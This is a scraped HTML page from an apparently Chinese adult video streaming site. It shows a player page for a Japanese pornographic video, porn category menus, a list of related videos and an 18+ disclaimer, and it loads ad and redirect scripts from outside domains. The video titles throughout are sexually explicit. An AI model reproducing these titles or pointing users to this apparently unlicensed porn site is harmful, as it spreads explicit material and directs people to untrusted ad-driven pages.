

--- FILE ---
content_type: text/html
request_url: http://487mm.com/play/index65773-0-0.html
body_size: 4251
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=65773;var seaplaylink="/play/index65773-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            新人 関西現役歯科衛生士 中出しデビュー 低身長で舌長＆軟体の極エロボディに生チンねじ込み種付け
        </title>
        <meta name="keywords" content="新人 関西現役歯科衛生士 中出しデビュー 低身長で舌長＆軟体の極エロボディに生チンねじ込み種付け" />
        <meta name="description" content="新人 関西現役歯科衛生士 中出しデビュー 低身長で舌長＆軟体の極エロボディに生チンねじ込み種付け" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;新人 関西現役歯科衛生士 中出しデビュー 低身長で舌長＆軟体の極エロボディに生チンねじ込み種付け
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240416/XQPwGxsp/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240416-1/ebd4782fb28b7f33aee1c8f07f136efe.jpg" preload="auto" src="https://vip3.slslbf.com/20240416/XQPwGxsp/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240416/XQPwGxsp/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21622-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230304-1/fd994443d6c13e84f23b537ee874e515.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                （美国）巨大的乳房-门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24764-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230329-1/de956d3181f5d2d74016c6c684857a1e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                91大屌哥出租屋各种姿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index67092-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240428-1/5769c291c35a5dc7ae01b534ce2056f7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                丰满美乳少妇偷情肌肉男..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1637-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221023-1/dbcf10eb7fa30d82b740414db1f28b75.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [中文字幕]女教師誘惑..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65896-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240417-1/f3bfa79bd63ca8fe357f3676f442f15f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                真夏のケツ穴しゃぶられ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30144-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230513-1/2ab525737b505a407a97f21b398545fb.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚人妻厨房勾引司机直接..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26737-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230418-42/52b59bf49e800f351399c00344315c1d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                隷ソープに堕とされたC..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index41168-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230811-1/8acc4234073f6057fa265c10bf38134a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                两个非常饥饿的年轻人
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index69834-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240518-1/6eb36e42c5ac680108d992d6b8078f60.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金发清纯00后嫩妹独自..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26697-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230418-45/a5a05c60bb6007273c434d02c91ffc59.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                臉和搖頭
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5246-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221107-1/25f3027c2068c178d70c0f064590b83a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                口交传奇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46560-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231008-1/d4e6237e14504a3b508880e446377294.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                体会从未经历过快感
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64766511d5304a15bb544b91ef4573aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>